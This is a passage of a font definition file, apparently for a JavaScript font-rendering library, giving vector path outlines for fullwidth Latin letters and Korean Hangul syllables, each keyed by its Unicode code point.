48,30,70,19r0,-61"},"\uff42":{"d":"285,-110v0,100,-96,133,-190,109r0,-296r54,0r0,96v68,-31,136,-2,136,91xm149,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139"},"\uff43":{"d":"156,-103v0,62,37,76,101,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-97,12,-97,72"},"\uff44":{"d":"81,-101v-2,-81,52,-121,134,-109r0,-87r55,0r0,301r-46,0r-3,-13v-16,10,-34,15,-55,15v-62,-1,-84,-42,-85,-107xm215,-36r0,-139v-53,-4,-78,19,-79,73v-1,60,32,79,79,66"},"\uff45":{"d":"84,-99v0,-73,32,-115,101,-117v65,-2,92,46,88,123r-137,0v-6,69,64,62,131,61r0,28v-19,8,-45,12,-79,12v-69,0,-104,-35,-104,-107xm225,-125v0,-36,-14,-54,-42,-54v-30,0,-46,18,-48,54r90,0"},"\uff46":{"d":"252,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34"},"\uff47":{"d":"89,-138v0,-71,85,-94,141,-65v16,-6,39,-11,66,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,130,-5,130,55v0,47,-36,71,-110,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-20,-13,-18,-41,5,-51v-25,-13,-38,-35,-38,-65xm213,-138v0,-28,-12,-41,-36,-41v-24,0,-35,13,-35,41v0,27,11,40,35,40v24,0,36,-13,36,-40xm181,59v27,0,52,-8,52,-31v0,-35,-52,-21,-86,-24v-24,23,-12,55,34,55"},"\uff48":{"d":"145,-201v55,-27,129,-20,129,58r0,147r-54,0r0,-145v7,-43,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96"},"\uff49":{"d":"208,-251r-56,0r0,-43r56,0r0,43xm207,4r-54,0r0,-215r54,0r0,215"},"\uff4a":{"d":"209,-251r-58,0r0,-43r58,0r0,43xm207,-211v-4,105,13,227,-23,300r-31,0r0,-300r54,0"},"\uff4b":{"d":"294,4r-60,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r18,0r62,-81r59,0r-75,97"},"\uff4c":{"d":"207,4r-54,0r0,-301r54,0r0,301"},"\uff4d":{"d":"153,-141v6,-40,-39,-38,-66,-29r0,174r-53,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-40,-42,-37,-69,-27v7,51,1,117,3,173r-54,0r0,-145"},"\uff4e":{"d":"137,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v8,-42,-50,-36,-75,-29r0,175r-54,0r0,-215r47,0"},"\uff4f":{"d":"80,-103v0,-71,31,-113,100,-113v66,0,100,37,100,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm226,-104v0,-49,-15,-73,-46,-73v-31,0,-46,24,-46,73v0,49,15,74,46,74v31,0,46,-25,46,-74"},"\uff50":{"d":"286,-107v0,82,-54,125,-135,110r0,86r-53,0r0,-300r45,0r3,13v67,-37,140,-6,140,91xm151,-32v57,4,79,-17,80,-72v1,-61,-31,-78,-80,-67r0,139"},"\uff51":{"d":"80,-98v0,-100,94,-132,189,-108r0,295r-54,0r0,-95v-67,32,-135,0,-135,-92xm215,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66"},"\uff52":{"d":"257,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41"},"\uff53":{"d":"207,-49v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-30,3,-88,-10,-91,17v18,39,101,50,99,107v11,58,-93,67,-151,54r0,-35v32,-3,94,11,98,-17"},"\uff54":{"d":"194,7v-86,0,-52,-107,-59,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-14,4,-32,6,-55,6"},"\uff55":{"d":"142,-65v-5,42,44,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-13,8,-45,18,-67,18v-101,0,-58,-132,-67,-219r54,0r0,146"},"\uff56":{"d":"281,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0"},"\uff57":{"d":"351,-211r-58,215r-68,0r-45,-178r-44,178r-70,0r-56,-215r53,0r41,179r43,-179r70,0r44,179r41,-179r49,0"},"\uff58":{"d":"291,4r-61,0r-50,-86r-51,86r-58,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104"},"\uff59":{"d":"292,-211r-104,300r-55,0r31,-85r-18,0r-77,-215r57,0r54,174r2,0r55,-174r55,0"},"\uff5a":{"d":"271,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36"},"\uff5c":{"d":"199,89r-38,0r0,-386r38,0r0,386"},"\uac00":{"d":"356,-135r-58,0r0,193r-57,0r0,-337r57,0r0,106r58,0r0,38xm201,-243v0,91,-51,165,-152,223r-27,-32v78,-49,117,-106,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uac01":{"d":"357,-167r-55,0r0,76r-58,0r0,-188r58,0r0,74r55,0r0,38xm203,-247v0,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-49r-6,107r-53,0r0,-84v0,-8,-4,-11,-11,-11r-164,0r0,-38r211,0v17,0,24,9,23,26"},"\uac04":{"d":"357,-154r-55,0r0,106r-58,0r0,-231r58,0r0,87r55,0r0,38xm203,-246v-2,75,-54,132,-156,171r-22,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v19,0,28,9,28,27xm315,52r-209,0v-47,-2,-18,-78,-26,-120r58,0r0,73v0,6,3,9,10,9r167,0r0,38"},"\uac07":{"d":"357,-168r-55,0r0,77r-58,0r0,-188r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-107r228,0r0,38r-170,0v4,21,-11,61,11,61r163,0r0,38r-201,0"},"\uac08":{"d":"357,-180r-55,0r0,62r-58,0r0,-161r58,0r0,61r55,0r0,38xm202,-248v-9,69,-61,116,-158,142r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-28,-61,-33,-102r169,0v-1,-9,4,-25,-6,-26r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,79r-164,0v2,10,-5,28,6,28r169,0r0,38r-201,0"},"\uac10":{"d":"357,-168r-55,0r0,76r-58,0r0,-187r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,129,-156,166r-22,-35v74,-28,112,-64,115,-110v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-191,0xm244,24r0,-55v0,-5,-2,-8,-7,-8r-103,0v4,21,-11,63,11,63r99,0"},"\uac11":{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r109,0r0,-34r58,0r0,147r-195,0xm244,24r0,-37r-109,0v2,14,-6,37,10,37r99,0"},"\uac12":{"d":"357,-172r-55,0r0,72r-58,0r0,-179r58,0r0,69r55,0r0,38xm202,-247v-9,90,-72,125,-157,156r-20,-35v72,-26,110,-59,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,27,27xm287,-85v-2,61,12,95,50,118r-26,32v-20,-10,-46,-39,-51,-62v-5,24,-31,52,-52,62r-19,-24r0,21r-100,0v-21,0,-30,-9,-30,-30r0,-116r46,0r0,36r37,0r0,-36r47,0r0,112v33,-23,46,-55,44,-113r54,0xm142,25r0,-36r-37,0v1,15,-6,36,11,36r26,0"},"\uac13":{"d":"357,-167r-55,0r0,88r-58,0r0,-200r58,0r0,74r55,0r0,38xm203,-247v-5,79,-56,137,-156,174r-21,-34v59,-23,106,-56,115,-119v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-93v-3,67,49,101,103,117r-18,36v-43,-9,-97,-44,-113,-78v-16,37,-67,69,-115,78r-18,-36v59,-17,104,-46,102,-117r59,0"},"\uac14":{"d":"357,-171r-55,0r0,71r-58,0r0,-179r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm335,33r-25,31v-23,-10,-52,-41,-60,-65v-7,24,-38,55,-61,65v-23,-10,-54,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-26,61,-60,59,-118r55,0v-2,45,9,76,34,99v26,-23,35,-55,33,-99r56,0v-2,57,16,92,57,118"},"\uac15":{"d":"357,-175r-55,0r0,74r-58,0r0,-178r58,0r0,66r55,0r0,38xm203,-247v-4,76,-55,132,-155,167r-21,-35v73,-27,110,-64,114,-111v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uac16":{"d":"357,-171r-55,0r0,72r-58,0r0,-180r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm222,-46v13,38,53,62,98,71r-15,35v-44,-6,-99,-35,-115,-67v-16,36,-69,61,-116,68r-16,-35v56,-10,88,-34,98,-72r-83,0r0,-38r232,0r0,38r-83,0"},"\uac19":{"d":"357,-174r-55,0r0,70r-58,0r0,-175r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-121r228,0r0,38r-170,0r0,19r166,0r0,36r-166,0v0,11,-1,21,11,21r163,0r0,37r-201,0"},"\uac1a":{"d":"357,-174r-55,0r0,72r-58,0r0,-177r58,0r0,67r55,0r0,38xm203,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,110,-55,114,-99v1,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm310,62r-243,0r0,-38r37,0v-3,-20,-2,-49,-2,-73r-34,0r0,-38r241,0r0,38r-34,0v-1,24,2,53,-2,73r37,0r0,38xm217,24v2,-22,1,-49,1,-73r-59,0r0,73r58,0"},"\uac1c":{"d":"328,58r-52,0r0,-190r-33,0r0,186r-50,0r0,-333r50,0r0,109r33,0r0,-109r52,0r0,337xm144,-273v20,0,27,6,27,26v-3,114,-47,172,-122,227r-30,-30v64,-50,95,-109,95,-175v0,-6,-3,-10,-10,-10r-76,0r0,-38r116,0"},"\uac1d":{"d":"330,-91r-51,0r0,-79r-35,0r0,78r-49,0r0,-187r49,0r0,71r35,0r0,-71r51,0r0,188xm148,-274v20,0,26,7,26,26v0,92,-47,133,-119,168r-23,-32v56,-30,86,-68,88,-114v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm331,-50r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},"\uac20":{"d":"330,-55r-51,0r0,-99r-35,0r0,99r-49,0r0,-224r49,0r0,87r35,0r0,-87r51,0r0,224xm148,-273v19,0,26,7,26,25v0,77,-41,136,-119,174r-25,-32v57,-30,88,-70,90,-119v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm120,52v-20,1,-27,-7,-27,-25r0,-95r56,0r0,73v0,6,4,9,11,9r178,0r0,38r-218,0"},"\uac24":{"d":"330,-117r-51,0r0,-65r-35,0r0,64r-49,0r0,-161r49,0r0,59r35,0r0,-59r51,0r0,162xm148,-274v19,0,27,6,26,25v-6,82,-51,115,-121,145r-20,-32v43,-20,80,-45,87,-91v0,-6,-3,-10,-10,-10r-75,0r0,-37r113,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-10,4,-26,-7,-26r-174,0r0,-37r218,0v40,3,11,66,16,99r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},"\uac2c":{"d":"330,-92r-51,0r0,-78r-35,0r0,77r-49,0r0,-186r49,0r0,71r35,0r0,-71r51,0r0,187xm148,-274v20,0,26,7,26,26v0,93,-47,130,-119,167r-23,-33v56,-30,86,-68,88,-112v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-8,-7,-8r-117,0v4,21,-11,63,11,63r113,0"},"\uac2d":{"d":"330,-100r-51,0r0,-71r-35,0r0,71r-49,0r0,-179r49,0r0,70r35,0r0,-70r51,0r0,179xm148,-274v19,0,27,6,27,25v0,90,-48,128,-120,164r-23,-32v56,-29,86,-66,88,-109v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm124,62v-21,0,-30,-9,-30,-30r0,-116r57,0r0,34r122,0r0,-34r57,0r0,146r-206,0xm273,24r0,-37r-122,0v2,15,-6,37,11,37r111,0"},"\uac2f":{"d":"330,-82r-51,0r0,-85r-35,0r0,61r-49,0r0,-173r49,0r0,74r35,0r0,-74r51,0r0,197xm149,-274v20,0,26,7,26,26v0,93,-47,139,-118,174r-24,-32v56,-30,86,-70,88,-120v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm234,-91v-2,68,52,99,109,115r-18,36v-44,-7,-102,-43,-118,-76v-15,38,-73,67,-120,77r-18,-36v62,-17,107,-45,106,-116r59,0"},"\uac30":{"d":"330,-99r-51,0r0,-72r-35,0r0,71r-49,0r0,-179r49,0r0,71r35,0r0,-71r51,0r0,180xm148,-274v19,0,26,7,26,25v0,91,-48,128,-119,163r-23,-32v57,-28,86,-64,88,-108v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm265,-1v-8,25,-40,54,-64,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-51,-39,-61,-65"},"\uac31":{"d":"330,-103r-51,0r0,-72r-35,0r0,67r-49,0r0,-171r49,0r0,66r35,0r0,-66r51,0r0,176xm148,-273v20,-1,27,6,27,25v0,92,-48,132,-120,168r-23,-33v56,-29,85,-66,88,-112v0,-7,-3,-10,-10,-10r-75,0r0,-38r113,0xm223,-99v58,0,102,30,102,84v0,54,-44,83,-102,83v-57,0,-103,-30,-103,-83v0,-54,45,-84,103,-84xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},"\uac38":{"d":"357,-73r-58,0r-1,131r-57,0r0,-337r57,0r0,67r59,0r0,37r-59,0r1,64r58,0r0,38xm201,-243v0,92,-51,166,-152,224r-27,-32v78,-48,117,-106,117,-174v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uac39":{"d":"357,-130r-55,0r0,40r-58,0r0,-189r58,0r0,37r55,0r0,38r-55,0r0,37r55,0r0,37xm203,-247v0,75,-54,131,-156,168r-22,-35v74,-28,112,-65,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-48r-6,106r-53,0r0,-82v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26"},"\uac40":{"d":"357,-146r-55,0r0,30r-58,0r0,-163r58,0r0,28r55,0r0,37r-55,0r0,31r55,0r0,37xm202,-248v-9,71,-62,118,-158,144r-17,-34v67,-19,105,-49,113,-89v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-29,-59,-33,-100r169,0v-1,-9,4,-25,-6,-25r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,78r-164,0v2,9,-5,26,6,26r169,0r0,38r-201,0"},"\uac4b":{"d":"357,-127r-55,0r0,50r-58,0r0,-202r58,0r0,38r55,0r0,37r-55,0r0,40r55,0r0,37xm203,-247v-5,80,-56,139,-156,176r-21,-35v58,-23,107,-57,115,-120v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-91v-2,66,48,99,103,115r-18,36v-43,-8,-96,-43,-113,-77v-16,37,-67,67,-115,77r-18,-36v59,-16,104,-45,102,-115r59,0"},"\uac4d":{"d":"357,-138r-55,0r0,37r-58,0r0,-178r58,0r0,32r55,0r0,37r-55,0r0,35r55,0r0,37xm203,-247v-4,77,-55,133,-155,168r-21,-35v73,-27,110,-64,114,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},"\uac70":{"d":"319,58r-58,0r0,-198r-83,0v-24,47,-66,88,-126,122r-28,-33v77,-48,116,-107,116,-175v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v43,0,26,65,19,96r68,0r0,-102r58,0r0,337"},"\uac71":{"d":"320,-90r-58,0r0,-73r-85,0v-25,34,-67,61,-126,83r-21,-34v72,-29,110,-66,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm322,-49r-6,107r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},"\uac74":{"d":"320,-47r-58,0r0,-112r-86,0v-26,37,-68,66,-125,87r-21,-35v58,-24,105,-57,114,-119v1,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v41,-1,25,51,17,77r66,0r0,-82r58,0r0,232xm332,52r-219,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r178,0r0,38"},"\uac77":{"d":"320,-90r-58,0r0,-73r-86,0v-25,34,-66,61,-125,83r-21,-34v73,-29,111,-66,114,-112v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm117,62v-22,0,-31,-8,-31,-30r0,-107r237,0r0,38r-179,0v4,21,-11,61,11,61r172,0r0,38r-210,0"},"\uac78":{"d":"320,-116r-58,0r0,-57r-87,0v-27,32,-69,55,-127,70r-17,-34v67,-20,104,-50,113,-90v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,26,41,16,63r65,0r0,-68r58,0r0,163xm119,62v-50,4,-29,-60,-33,-101r178,0v-1,-9,4,-24,-7,-24r-171,0r0,-38r216,0v39,3,11,65,16,98r-173,0v1,10,-5,27,7,27r177,0r0,38r-210,0"},"\uac80":{"d":"320,-91r-58,0r0,-73r-85,0v-25,33,-67,61,-126,83r-21,-34v73,-29,111,-66,114,-111v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,47,19,72r65,0r0,-77r58,0r0,188xm116,62v-21,0,-30,-9,-30,-30r0,-108r216,0v13,0,19,7,19,21r-2,117r-203,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-112,0v4,20,-10,58,10,62r108,0"},"\uac81":{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-60,115,-105v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,20,71r64,0r0,-76r58,0r0,181xm117,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r117,0r0,-34r58,0r0,145r-203,0xm262,24r0,-36r-117,0v1,15,-6,36,11,36r106,0"},"\uac83":{"d":"31,-106v58,-23,105,-58,114,-120v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,49,18,75r65,0r0,-80r58,0r0,203r-58,0r0,-85r-84,0v-26,38,-68,68,-126,90xm228,-90v-1,65,50,97,105,113r-18,36v-42,-6,-100,-44,-115,-76v-16,38,-69,68,-118,77r-18,-36v60,-14,106,-46,105,-114r59,0"},"\uac84":{"d":"320,-100r-58,0r0,-65r-85,0v-25,33,-67,60,-128,81r-20,-35v72,-25,110,-61,115,-107v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,46,19,71r65,0r0,-76r58,0r0,179xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,75,36,99v27,-24,38,-54,36,-99r55,0v-2,56,18,90,61,117"},"\uac85":{"d":"320,-99r-58,0r0,-67r-83,0v-25,35,-67,64,-127,86r-21,-34v72,-28,110,-65,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-2,28,44,20,70r63,0r0,-75r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},"\uac86":{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-59,115,-105v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-3,28,46,20,70r64,0r0,-75r58,0r0,181xm237,-45v15,37,55,60,101,70r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,90,-34,101,-71r-86,0r0,-38r240,0r0,38r-87,0"},"\uac89":{"d":"320,-103r-58,0r0,-64r-86,0v-25,31,-67,57,-127,76r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,19,70r65,0r0,-75r58,0r0,176xm117,62v-21,0,-30,-9,-30,-30r0,-119r236,0r0,37r-178,0r0,19r174,0r0,35r-174,0v0,11,-2,21,10,21r172,0r0,37r-210,0"},"\uac8a":{"d":"320,-101r-58,0r0,-65r-87,0v-25,31,-67,56,-126,75r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-3,28,46,19,70r65,0r0,-75r58,0r0,178xm329,62r-252,0r0,-38r39,0v-3,-19,-2,-49,-2,-72r-35,0r0,-38r248,0r0,38r-35,0r-2,72r39,0r0,38xm235,-48r-64,0r1,72r63,0r0,-72"},"\uac8b":{"d":"320,-109r-58,0r0,-63r-88,0v-27,32,-69,57,-126,72r-17,-35v54,-16,100,-43,113,-92v1,-6,-1,-10,-8,-10r-100,0r0,-37r145,0v38,-2,25,42,16,65r65,0r0,-70r58,0r0,170xm203,69v-64,0,-109,-60,-72,-113r-52,0r0,-37r95,0r0,-40r58,0r0,40r95,0r0,37r-52,0v37,52,-9,113,-72,113xm203,30v20,0,33,-14,33,-33v0,-20,-14,-34,-33,-34v-19,0,-33,14,-33,34v0,19,13,33,33,33"},"\uac8c":{"d":"328,58r-52,0r0,-337r52,0r0,337xm145,-273v47,-3,22,65,19,94r40,0r0,-100r50,0r0,333r-50,0r0,-195r-52,0v-18,44,-52,84,-103,121r-30,-30v64,-50,96,-109,96,-176v0,-6,-3,-9,-10,-9r-77,0r0,-38r117,0"},"\uac90":{"d":"330,-55r-51,0r0,-224r51,0r0,224xm149,-273v41,-4,23,50,19,76r37,0r0,-82r50,0r0,224r-50,0r0,-104r-52,0v-19,35,-51,63,-97,86r-25,-32v57,-29,87,-69,90,-121v0,-6,-3,-9,-10,-9r-76,0r0,-38r114,0xm116,52v-49,1,-19,-78,-27,-119r56,0r0,72v0,6,4,9,11,9r182,0r0,38r-222,0"},"\uac94":{"d":"330,-116r-51,0r0,-163r51,0r0,163xm148,-274v38,-5,26,40,20,63r37,0r0,-68r50,0r0,162r-50,0r0,-56r-55,0v-19,29,-51,52,-96,70r-21,-31v44,-18,88,-46,88,-93v0,-6,-3,-10,-10,-10r-75,0r0,-37r112,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-9,4,-24,-7,-24r-174,0r0,-38r218,0v39,3,11,65,16,98r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},"\uac9c":{"d":"330,-91r-51,0r0,-188r51,0r0,188xm149,-274v38,-3,25,48,20,72r36,0r0,-77r50,0r0,187r-50,0r0,-72r-51,0v-18,33,-51,61,-98,84r-24,-32v57,-30,87,-67,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uac9f":{"d":"330,-80r-51,0r0,-199r51,0r0,199xm149,-274v40,-3,25,48,20,74r36,0r0,-79r50,0r0,175r-50,0r0,-58r-50,0v-19,37,-51,67,-98,90r-24,-32v47,-25,83,-62,89,-122v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm234,-89v-1,64,54,98,109,113r-18,36v-44,-7,-101,-43,-118,-76v-16,37,-74,67,-121,77r-18,-36v62,-16,107,-45,107,-114r59,0"},"\uaca0":{"d":"330,-99r-51,0r0,-180r51,0r0,180xm149,-274v38,-3,25,46,20,71r36,0r0,-76r50,0r0,179r-50,0r0,-65r-51,0v-19,33,-52,61,-99,83r-23,-32v56,-28,86,-65,89,-112v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v43,-27,63,-60,61,-117r55,0v-2,45,9,74,36,98v27,-24,38,-53,36,-98r55,0v-2,56,17,90,60,117r-26,31v-26,-12,-52,-39,-62,-65"},"\uaca1":{"d":"330,-102r-51,0r0,-177r51,0r0,177xm149,-274v39,-4,26,45,21,70r35,0r0,-75r50,0r0,172r-50,0r0,-59r-49,0v-18,34,-51,62,-99,86r-24,-32v57,-30,87,-68,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm223,-98v58,0,101,29,102,83v0,54,-44,83,-102,83v-58,0,-103,-29,-103,-83v0,-53,46,-83,103,-83xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},"\uaca8":{"d":"319,58r-58,0r0,-140r-78,0r0,-38r78,0r0,-59r-69,0v-18,63,-65,117,-141,162r-28,-32v78,-50,117,-109,117,-177v0,-6,-3,-10,-10,-10r-99,0r0,-38r143,0v29,-2,29,31,25,57r62,0r0,-62r58,0r0,337"},"\uaca9":{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,52,-69,92,-144,119r-20,-35v57,-23,103,-55,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,9,24,26"},"\uacaa":{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm265,-26v-3,-22,-42,-7,-62,-11r0,-38r95,0v17,0,25,9,24,26r-6,107r-51,0r0,-84xm135,-26v-1,-9,-1,-11,-10,-11r-53,0r0,-38r97,0v17,0,24,9,23,26r-6,107r-51,0r0,-84"},"\uacac":{"d":"320,-46r-58,0r0,-66r-76,0r0,-37r76,0r0,-44r-69,0v-21,54,-69,94,-143,122r-20,-34v57,-24,104,-58,113,-121v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v27,-2,32,20,26,44r59,0r0,-49r58,0r0,233xm332,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},"\uacaf":{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,91,-144,119r-20,-35v72,-29,109,-66,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm116,62v-21,0,-30,-9,-30,-30r0,-106r237,0r0,38r-179,0v4,20,-10,60,10,60r173,0r0,38r-211,0"},"\uacb0":{"d":"320,-116r-58,0r0,-20r-73,0r0,-37r73,0r0,-31r-68,0v-20,48,-68,82,-146,102r-17,-35v68,-19,105,-49,112,-89v1,-7,-2,-11,-9,-11r-98,0r0,-37r144,0v23,-1,31,15,24,34r58,0r0,-39r58,0r0,163xm118,62v-49,5,